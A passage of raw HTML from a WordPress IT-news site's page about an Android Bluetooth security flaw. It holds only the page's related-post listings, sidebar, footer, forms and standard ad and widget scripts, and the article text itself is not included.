                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/artificial-intelligence/" rel="category tag">Artificial Intelligence</a> <a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2019/12/Facial-recognition-anguishes-Chinese-citizens-according-to-a-study-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2019/12/Facial-recognition-anguishes-Chinese-citizens-according-to-a-study-750x430.png); display: block;" href="https://hawassib.com/facial-recognition-anguishes-chinese-citizens-according-to-a-study/" alt="Facial recognition anguishes Chinese citizens according to a study" title="Facial recognition anguishes Chinese citizens according to a study"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/facial-recognition-anguishes-chinese-citizens-according-to-a-study/" title="Facial recognition anguishes Chinese citizens according to a study"><span class="post-title">  Facial recognition anguishes Chinese citizens according to a study</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-4134 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/mobile-en/" rel="category tag">Mobile</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/05/4-video-games-that-help-children-learn-while-playing-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/05/4-video-games-that-help-children-learn-while-playing-750x430.png); display: block;" href="https://hawassib.com/4-video-games-that-help-children-learn-while-playing/" alt="4 video games that help children learn while playing" title="4 video games that help children learn while playing"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/4-video-games-that-help-children-learn-while-playing/" title="4 video games that help children learn while playing"><span class="post-title">  4 video games that help children learn while playing</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-6908 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/mobile-en/" rel="category tag">Mobile</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2021/03/Here-are-some-ways-to-save-your-phone-after-falling-into-water-750x430.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2021/03/Here-are-some-ways-to-save-your-phone-after-falling-into-water-750x430.jpg); display: block;" href="https://hawassib.com/here-are-some-ways-to-save-your-phone-after-falling-into-water/" alt="Here are some ways to save your phone after falling into water" title="Here are some ways to save your phone after falling into water"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/here-are-some-ways-to-save-your-phone-after-falling-into-water/" title="Here are some ways to save your phone after falling into water"><span class="post-title">  Here are some ways to save your phone after falling into water</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-5537 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/security-master-en/" rel="category tag">security master</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/10/Sweden-should-cancel-the-ban-it-imposed-on-Huawei-and-ZTE-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/10/Sweden-should-cancel-the-ban-it-imposed-on-Huawei-and-ZTE-750x430.png); display: block;" href="https://hawassib.com/sweden-should-cancel-the-ban-it-imposed-on-huawei-and-zte/" alt="Sweden should cancel the ban it imposed on Huawei and ZTE" title="Sweden should cancel the ban it imposed on Huawei and ZTE"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/sweden-should-cancel-the-ban-it-imposed-on-huawei-and-zte/" title="Sweden should cancel the ban it imposed on Huawei and ZTE"><span class="post-title">  Sweden should cancel the ban it imposed on Huawei and ZTE</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				               </div><!-- .listing /-->
			</div><!-- .bs pagination wrapper /-->
			<div class="bs-pagination bs-ajax-pagination more_btn main-term-none clearfix">
            <a rel="next" class="btn-bs-pagination" id="6" title="Show more topics">
                <span class="loading" ><i class="fa fa-refresh fa-spin fa-fw"></i></span>
                <span class="loading" >loading ...</span>
                <span class="loaded txt" >Show more topics</span>
                <span class="loaded icon"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                <span class="no-more">No more topics</span>
            </a>
          </div>
		</div><!-- #related-posts /-->

		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div class="section-heading sh-t1 sh-s1 "><span class="h-text related-posts-heading">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/android-a-critical-security-flaw-affects-bluetooth/#respond" style="display:none;">Cancel reply</a></small></span></div><form action="https://hawassib.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3567' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="29464c7520" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="119"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .post-components /-->

		</div><!-- .main-content -->

		  <!-- Sidebar --> 
   <div class="wrapper-sticky main-content" >
          <div class="col-sm-4 sidebar-column sidebar-column-primary" >
              <div class="widget  sidebar">
                 <aside class="sidebar__inner">
					  
<aside id="secondary" class="widget-area">
	 <div class=" h-ni w-nt widget"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1"><div id="bsac-2795-264051810" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2795" data-type="code"><span id="bsac-2795-264051810-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2795-264051810');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2795-264051810-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2795-264051810-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2795-264051810-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2795-264051810-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div> <div class="widget_text  h-ni w-nt widget"><div class="textwidget custom-html-widget"><div class="trending-box4">
   <div class="trending-box-title">
		<strong>OUR </strong> <span>SERVICES</span>
	</div>
	<div class="list-trending-box">
	  <div class="item-trending-box">
	   <h3><a href="#">Website Creation</a></h3>
	   <p>Reinforce your presence on the web and Request your dynamic website now</p>
	  <article class="tg-item" style="position: absolute;width: 100%;height: 235px;left: 0px;top: 99px;display: inline-block;z-index: 1;">
	     <div class="tg-item-inner">
		     <div class="tg-panZ">
			    <div class="tg-item-media-holder tg-light"><div class="tg-item-media-inner"><img class="tg-item-image" alt="" src="https://hawassib.com/wp-content/uploads/2020/01/web.png" style=""></div></div>
				<div class="tg-item-overlay" style="background:transparent;background: linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -moz-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -ms-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -o-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -webkit-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);"></div>
				<div class="tg-item-content-holder tg-light image-format tg-light"><div class="tg-item-content-inner">
				   <h2 class="tg-item-title"><a href="#" target="_self">Website Creation</a></h2>
				   <a class="tg-link-button" href="#" target="_self"><i class="tg-icon-add"></i>Read More</a>
				   </div>
				</div>
			 </div>
		 </div>
	 </article>
	</div>
 </div>
</div></div></div> <div class=" h-ni w-t widget"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Follow us on Facebook</span></p>				<div id="fb-root"></div>
				<script>(function(d, s, id){
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://www.facebook.com/Hawassib-2117440931681069" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
					<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Hawassib-2117440931681069">Find us on Facebook</a></div>
				</div>

				</div>		 
		 <div class=" h-ni w-t widget"> <div class="widget"> <div class="bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Most watched</span></p>				
				 <div class="listing listing-mix-3-4 clearfix ">
                                             <div class="row-1">
                        <div class="listing listing-modern-grid listing-modern-grid-3 clearfix columns-1 slider-overlay-simple-gr">
                        <div class="post-id  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-6 bsw-400">
                        <div class="item-content"> 
                         <a class="img-cont  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/PayPal-developed-Zoid-to-improve-the-HTML-element-iframe.png" style="background-image: url('https://placehold.it/750x430&text=Placeholder')" href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" alt="PayPal developed Zoid to improve the HTML element iframe" title="PayPal developed Zoid to improve the HTML element iframe"></a>
                       					  <div class="content-container">
                        <div class="term-badges floated">
                           <span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                        </div>
                                                <p class="title"> <a href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" class="post-title post-url"> PayPal developed Zoid to improve the HTML element iframe </a></p>
                         <div class="post-meta"><span class="time"><time class="" datetime="August 21, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 21, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,337 </span> </div><!-- .post-meta -->                        </div></div></div></div>
                       </div>
                          <div class="row-2">
                        <div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
                                                                              <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/HP-restructures-into-ten-geographic-markets.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" alt="HP restructures into ten geographic markets" title="HP restructures into ten geographic markets"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" class="post-title post-url"> HP restructures into ten geographic markets </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="August 30, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 30, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,025 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/06/analytics-3088958_640yy-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" alt="CBC Code &#8211; Cryptography (Cipher Block Chaining)" title="CBC Code &#8211; Cryptography (Cipher Block Chaining)"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" class="post-title post-url"> CBC Code &#8211; Cryptography (Cipher Block Chaining) </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="June 26, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> June 26, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,857 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/10/Machine-Learning-with-Python-for-Everyone-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" alt="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online" title="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" class="post-title post-url"> Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="October 29, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> October 29, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,830 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix  latest-post">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/02/7-free-services-provided-by-Google-that-you-may-not-know-210x136.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" alt="7 free services provided by Google that you may not know" title="7 free services provided by Google that you may not know"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" class="post-title post-url"> 7 free services provided by Google that you may not know </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="February 12, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> February 12, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,728 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                   
                          </div>
                          </div>
                                           </div>
              </div>
               </div>   
		</div>		</aside><!-- #secondary -->
                 </aside>
              </div>
          </div>
   </div>
   <!-- /sidebar -->
   </div> <!-- content-column -->
</div><!-- main-section-->
</div><!-- single-post-->
</main>
<!--/Content main-->
<!--Footer-->
<div class="container adcontainer stream-item-above-footer subscribe-h">
<div class="jetpack_subscription_widget"><h2 class="widgettitle">Subscribe to Blog via Email</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1"
				data-blog="163644459"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="3e51ac2633" /><input type="hidden" name="_wp_http_referer" value="/android-a-critical-security-flaw-affects-bluetooth/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div></div>
           <!--annace footer-->
<div class="container adcontainer stream-item-above-footer"><div class="logo-annance-footer"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>            <!--/ annace footer-->
<footer id="site-footer" class="site-footer full-width">
    <div class="copy-footer">
        <div class="content-wrap">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <!--Menu footer -->
                        <div id="menu-footer" class="menu footer-menu-wrapper">
                            <nav class="footer-menu-container">
                                   <!-- # Footer Menu ---------- -->
                                <ul id="footer-navigation" class="footer-menu menu clearfix"><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1186"><a href="https://hawassib.com/en/">Hawassib.com website is dedicated to IT news</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://hawassib.com/contact-us-2/">Contact us</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://hawassib.com/hawassib-site/">Hawassib site – who us</a></li>
</ul>                                </nav>
                            </div></div></div>
                            <div class="row footer-copy-row">
                            <div class="copyright-text copyright-text-first copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">© All rights reserved  hawassib 2026</div>                               
                                <div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                                </div>
                      </div>
                  </div>
            </div>
      </div>
</footer>            
</div>
<!--Menu mobile -->
<div class="rh-cover gr-5 no-login-icon">
<span class="rh-close"></span>
<div class="rh-panel rh-pm">
   <div class="rh-p-h"></div>
   <div class="rh-p-b">
       <div class="rh-c-m clearfix">
       <!-- # Mobile Menu ---------- -->
       <ul class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category  current-menu-parent current-post-parent menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul>       </div>
       <!--form saerch mobile -->
       <form class="search-form" role="search" method="get" action="https://hawassib.com/en">
<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
       <input type="submit" class="search-submit" value="">
</form>	   
       <!--  / form saerch mobile -->
       <!--reseau sociaux -->
       <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
            <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
        </div>
       <!-- /reseau sociaux -->
   </div>
</div>
</div>
<!--/ Menu mobile -->
<!--/ Back to top -->
<span class="back-top is-visible fade-out2 fade-out3 fade-out4"><i class="fa fa-arrow-up"></i></span>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>








  
<script type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/lazyload.js?ver=1.3'></script>
 <script type="text/javascript">
jQuery( document ).ready(function() {
    $("a.lazy").lazyload({
            effect : "fadeIn",
            load: function(){
                    var $this = $(this);
                        $this.addClass("b-loaded")
                }
           });
		var a = new StickySidebar('.sidebar', {
			topSpacing: 10,
			bottomSpacing: 10,
			containerSelector: '.content-container',
			innerWrapperSelector: '.sidebar__inner'
        });
    });
    </script>
   <script type="text/javascript">
jQuery( document ).ready(function() {
    jQuery(function () {
        $('#js-news').ticker({
        speed: 0.10,			
		ajaxFeed: false,
		feedUrl: '',
		feedType: 'xml',
		displayType: 'reveal',
		htmlFeed: true,
		debugMode: true,
		controls: true,
		titleText: 'Latest news',	
		direction:  'ltr' ,	
		pauseOnItems: 3000,
		fadeInSpeed: 600,
		fadeOutSpeed: 300
        });
    });
 });
    
</script>
 

 

<script type="text/javascript">
var ajaxurl = 'https://hawassib.com/wp-admin/admin-ajax.php';
</script>

 </body>
 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ouakanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div><script type="text/javascript" id="better-bam-js-extra">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https://hawassib.com/wp-admin/admin-ajax.php"};
//# sourceURL=better-bam-js-extra
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://hawassib.com/android-a-critical-security-flaw-affects-bluetooth/":3567};
	</script>
						<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hawassib.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hawassib.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
